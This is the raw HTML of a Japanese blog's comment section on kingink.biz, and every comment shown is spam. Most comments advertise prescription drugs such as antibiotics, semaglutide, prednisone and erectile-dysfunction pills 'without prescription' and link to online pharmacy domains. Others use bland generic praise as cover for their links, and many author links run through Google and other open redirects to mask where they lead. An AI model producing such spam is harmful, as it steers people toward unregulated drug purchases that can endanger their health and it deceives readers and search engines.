						<img alt='' src='https://secure.gravatar.com/avatar/b22d29996e21945fb2805d5db2e87396?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b22d29996e21945fb2805d5db2e87396?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://rybiactin.com/" class="url" rel="ugc external nofollow">5xxce</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/17218#comment-333223"><time datetime="2025-06-14T08:19:06+09:00">2025/06/14 8:19 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>order semaglutide 14 mg &#8211; <a href="https://rybiactin.com/" rel="nofollow ugc">order semaglutide sale</a> order periactin 4mg without prescription</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-336076" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-336076" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b5d99a1a88841a64f83a2ea8f947d5e4?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5d99a1a88841a64f83a2ea8f947d5e4?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://domperycin.com/" class="url" rel="ugc external nofollow">tzxga</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/17218#comment-336076"><time datetime="2025-06-16T08:16:38+09:00">2025/06/16 8:16 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>motilium 10mg pill &#8211; <a href="https://domperycin.com/sumycin/" rel="nofollow ugc">buy tetracycline without prescription</a> flexeril 15mg over the counter</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-338908" class="comment even thread-even depth-1">
			<article id="div-comment-338908" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/061023fc38b26054b5e4a450ab2a5ad5?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/061023fc38b26054b5e4a450ab2a5ad5?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://indexatenol.com/" class="url" rel="ugc external nofollow">z9qpw</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/17218#comment-338908"><time datetime="2025-06-18T02:45:19+09:00">2025/06/18 2:45 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>order inderal for sale &#8211; <a href="https://indexatenol.com/clopidogrel/" rel="nofollow ugc">plavix uk</a> methotrexate price</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-354303" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-354303" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/865e8905efa5044ea54700b5e4b6cc75?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/865e8905efa5044ea54700b5e4b6cc75?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">8fh9i</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/17218#comment-354303"><time datetime="2025-06-25T05:41:48+09:00">2025/06/25 5:41 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>generic amoxiclav &#8211; <a href="https://atbioinfo.com/" rel="nofollow ugc">atbioinfo.com</a> buy ampicillin medication</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-357197" class="comment even thread-even depth-1">
			<article id="div-comment-357197" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/baf261f0eaf7bdd25618fddbfb0f433b?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/baf261f0eaf7bdd25618fddbfb0f433b?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">ge8j7</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/17218#comment-357197"><time datetime="2025-06-26T22:23:19+09:00">2025/06/26 10:23 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>esomeprazole 40mg over the counter &#8211; <a href="https://anexamate.com/" rel="nofollow ugc">https://anexamate.com/</a> order esomeprazole 40mg for sale</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-359076" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-359076" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/402057514cbf50de80119c7e30348d5f?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/402057514cbf50de80119c7e30348d5f?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">3g0r8</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/17218#comment-359076"><time datetime="2025-06-28T09:03:03+09:00">2025/06/28 9:03 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>purchase coumadin online &#8211; <a href="https://coumamide.com/" rel="nofollow ugc">coumamide</a>  order cozaar 25mg</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-361419" class="comment even thread-even depth-1">
			<article id="div-comment-361419" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d3ceae8acc4cb95a4ce485c89841440f?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d3ceae8acc4cb95a4ce485c89841440f?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">evqow</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/17218#comment-361419"><time datetime="2025-06-30T06:23:10+09:00">2025/06/30 6:23 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>order mobic 15mg online cheap &#8211; <a href="https://moboxsin.com/" rel="nofollow ugc">https://moboxsin.com/</a> meloxicam 15mg tablet</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-364888" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-364888" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ea1c21441aa4493d00e20047c566eb76?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea1c21441aa4493d00e20047c566eb76?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">zk79n</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/17218#comment-364888"><time datetime="2025-07-02T04:52:47+09:00">2025/07/02 4:52 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>buy prednisone 5mg pills &#8211; <a href="https://apreplson.com/" rel="nofollow ugc">https://apreplson.com/</a> buy deltasone</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-367416" class="comment even thread-even depth-1">
			<article id="div-comment-367416" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0a456a1de7fa68331d92f694a1697ce0?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a456a1de7fa68331d92f694a1697ce0?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">0d525</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/17218#comment-367416"><time datetime="2025-07-03T08:16:16+09:00">2025/07/03 8:16 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>best ed medication &#8211; <a href="https://fastedtotake.com/" rel="nofollow ugc">fastedtotake</a> buy ed pills cheap</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-370963" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-370963" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d928d01d145cb185643fad23a5b299f7?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d928d01d145cb185643fad23a5b299f7?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn">955ux</b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/17218#comment-370963"><time datetime="2025-07-04T19:43:20+09:00">2025/07/04 7:43 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>cheap amoxicillin tablets &#8211; <a href="https://combamoxi.com/" rel="nofollow ugc">buy generic amoxicillin</a> where to buy amoxicillin without a prescription</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-380080" class="comment even thread-even depth-1">
			<article id="div-comment-380080" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/55982449df035e77ed299819fde6eb34?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/55982449df035e77ed299819fde6eb34?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://apps2.poligran.edu.co/elearnpubl/bannergo.aspx?R=http://prodnisol.com" class="url" rel="ugc external nofollow">lg5m2</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/17218#comment-380080"><time datetime="2025-07-09T18:53:05+09:00">2025/07/09 6:53 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>purchase forcan pill &#8211; <a href="https://gpdifluca.com/" rel="nofollow ugc">flucoan</a> brand forcan</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-382146" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-382146" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/782cbc264c274f152209076b1aa93e58?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/782cbc264c274f152209076b1aa93e58?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.google.tt/url?sa=t&#038;url=http://fastedtotake.com" class="url" rel="ugc external nofollow">vaz9g</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/17218#comment-382146"><time datetime="2025-07-11T01:28:21+09:00">2025/07/11 1:28 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>buy lexapro 20mg pill &#8211; <a href="https://escitapro.com/" rel="nofollow ugc">escitapro.com</a> buy escitalopram</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-382855" class="comment even thread-even depth-1">
			<article id="div-comment-382855" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/6e978ec252684f8145a6e2c51224f17e?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6e978ec252684f8145a6e2c51224f17e?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://maps.google.vg/url?q=http://fastedtotake.com" class="url" rel="ugc external nofollow">tv749</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/17218#comment-382855"><time datetime="2025-07-11T08:36:15+09:00">2025/07/11 8:36 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>cheap cenforce 100mg &#8211; <a href="https://cenforcers.com/" rel="nofollow ugc">cenforce 100mg sale</a> how to get cenforce without a prescription</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-385872" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-385872" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/81bcf94883004bb6b0741b5dd44a201e?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/81bcf94883004bb6b0741b5dd44a201e?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://ext.chatbots.org/r?i=11232&#038;s=buy_paper&#038;u=http://strongvpls.com" class="url" rel="ugc external nofollow">gz0xv</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/17218#comment-385872"><time datetime="2025-07-14T01:54:27+09:00">2025/07/14 1:54 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>where can i buy tadalafil online &#8211; <a href="https://strongtadafl.com/#" rel="nofollow ugc">https://strongtadafl.com/#</a>  cialis soft</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-386069" class="comment even thread-even depth-1">
			<article id="div-comment-386069" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ccf353e8d85d678d055f14cb026d2b3d?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ccf353e8d85d678d055f14cb026d2b3d?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://maps.google.com.om/url?q=http://strongvpls.com" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/17218#comment-386069"><time datetime="2025-07-14T04:59:11+09:00">2025/07/14 4:59 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>buy ranitidine medication &#8211; <a href="https://aranitidine.com/#" rel="nofollow ugc">https://aranitidine.com/#</a>  ranitidine pills</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-390100" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-390100" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/3bb80e1ef3aa9388d200baa8d380d511?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3bb80e1ef3aa9388d200baa8d380d511?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://cse.google.co.im/url?q=http://aranitidine.com" class="url" rel="ugc external nofollow">xf630</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/17218#comment-390100"><time datetime="2025-07-16T08:11:55+09:00">2025/07/16 8:11 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>viagra sale high street &#8211; <a href="https://strongvpls.com/" rel="nofollow ugc">viagra 100mg street price</a> buy viagra vancouver</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-390241" class="comment even thread-even depth-1">
			<article id="div-comment-390241" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/c5497f2d36d26010c8add69e0546b01c?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c5497f2d36d26010c8add69e0546b01c?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://maps.google.co.vi/url?q=http://aranitidine.com" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/17218#comment-390241"><time datetime="2025-07-16T09:42:05+09:00">2025/07/16 9:42 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I’ll certainly carry back to skim more. <a href="https://gnolvade.com/es/accutane-comprar-espana/" rel="nofollow ugc">accutane principio activo</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-394630" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-394630" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/7d6c0f1d50568fef13ca376bda98bd3d?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7d6c0f1d50568fef13ca376bda98bd3d?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://images.google.pn/url?q=http://prohnrg.com" class="url" rel="ugc external nofollow">oj5z8</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/17218#comment-394630"><time datetime="2025-07-18T08:02:58+09:00">2025/07/18 8:02 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>The thoroughness in this draft is noteworthy. <a href="https://buyfastonl.com/gabapentin.html" rel="nofollow ugc">https://buyfastonl.com/gabapentin.html</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-397394" class="comment even thread-even depth-1">
			<article id="div-comment-397394" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a0919c253a094ddff91783222ebe0b0d?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a0919c253a094ddff91783222ebe0b0d?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.raphustle.com/out/?url=http://prohnrg.com" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/17218#comment-397394"><time datetime="2025-07-19T10:23:02+09:00">2025/07/19 10:23 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Greetings! Utter serviceable recommendation within this article! It’s the little changes which liking turn the largest changes. Thanks a a quantity in the direction of sharing! <a href="https://ursxdol.com/sildenafil-50-mg-in/" rel="nofollow ugc">https://ursxdol.com/sildenafil-50-mg-in/</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-402971" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-402971" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2f085ebe5c565cb05899c71e44a25130?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2f085ebe5c565cb05899c71e44a25130?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://maps.google.dj/url?q=http://atbioxotc.com" class="url" rel="ugc external nofollow">2oo7c</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/17218#comment-402971"><time datetime="2025-07-21T10:47:39+09:00">2025/07/21 10:47 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>With thanks. Loads of knowledge! <a href="https://prohnrg.com/product/orlistat-pills-di/" rel="nofollow ugc">https://prohnrg.com/product/orlistat-pills-di/</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-428876" class="comment even thread-even depth-1">
			<article id="div-comment-428876" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a2046d3c5d0447ffe75448b41370d9e8?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2046d3c5d0447ffe75448b41370d9e8?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://images.google.gr/url?sa=t&#038;url=http://aclovirzov.com" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/17218#comment-428876"><time datetime="2025-08-06T03:29:33+09:00">2025/08/06 3:29 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>The vividness in this tune is exceptional. <a href="https://ondactone.com/simvastatin/" rel="nofollow ugc">https://ondactone.com/simvastatin/</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-435903" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-435903" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/b4d91ead1e1da452f8b976f1621307ad?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b4d91ead1e1da452f8b976f1621307ad?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://xn--vj4bq0gdb49l.com/bbs/board.php?bo_table=d_01&#038;wr_id=83495" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/17218#comment-435903"><time datetime="2025-08-09T01:44:11+09:00">2025/08/09 1:44 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I am actually happy to gleam at this blog posts which consists of tons of profitable facts, thanks object of providing such data.<br />
<a href="https://doxycyclinege.com/pro/ondansetron/" rel="nofollow ugc">zofran usa</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-451533" class="comment even thread-even depth-1">
			<article id="div-comment-451533" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/05318193b3b857f12cb1af1a4729cbce?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/05318193b3b857f12cb1af1a4729cbce?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://lzdsxxb.com/home.php?mod=space&#038;uid=5065823" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/17218#comment-451533"><time datetime="2025-08-17T22:40:52+09:00">2025/08/17 10:40 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Greetings! Utter gainful suggestion within this article! It’s the scarcely changes which liking espy the largest changes. Thanks a a quantity quest of sharing! <a href="http://forum.ttpforum.de/member.php?action=profile&#038;uid=425018" rel="nofollow ugc">http://forum.ttpforum.de/member.php?action=profile&#038;uid=425018</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-459553" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-459553" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/14a4c0e0f432b152363bc7d990be4776?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14a4c0e0f432b152363bc7d990be4776?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.usamofu.com/st-manager/click/track/?id=9397&#038;type=text&#038;url=https://janozin.com" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/17218#comment-459553"><time datetime="2025-08-22T18:32:47+09:00">2025/08/22 6:32 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>buy generic forxiga online &#8211; <a href="https://janozin.com/" rel="nofollow ugc">on this site</a> forxiga medication</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-464532" class="comment even thread-even depth-1">
			<article id="div-comment-464532" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e407e51d34dd3e0b9d48c53796ba8f24?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e407e51d34dd3e0b9d48c53796ba8f24?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://fr.knubic.com/redirect_to?url=https://asacostat.com" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/17218#comment-464532"><time datetime="2025-08-25T18:54:44+09:00">2025/08/25 6:54 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>buy cheap generic orlistat &#8211; <a href="https://asacostat.com/" rel="nofollow ugc">https://asacostat.com/</a>  purchase xenical generic</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-474067" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-474067" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f4c2c4387b39d83f9ff8f353d5653260?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f4c2c4387b39d83f9ff8f353d5653260?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.dbgjjs.com/home.php?mod=space&#038;uid=532994" class="url" rel="ugc external nofollow">ConnieSluct</a></b> <span class="says">より:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://kingink.biz/archives/17218#comment-474067"><time datetime="2025-08-31T22:12:13+09:00">2025/08/31 10:12 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>More posts like this would force the blogosphere more useful. <a href="http://shiftdelete.10tl.net/member.php?action=profile&#038;uid=205601" rel="nofollow ugc">http://shiftdelete.10tl.net/member.php?action=profile&#038;uid=205601</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-538785" class="comment even thread-even depth-1">
			<article id="div-comment-538785" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
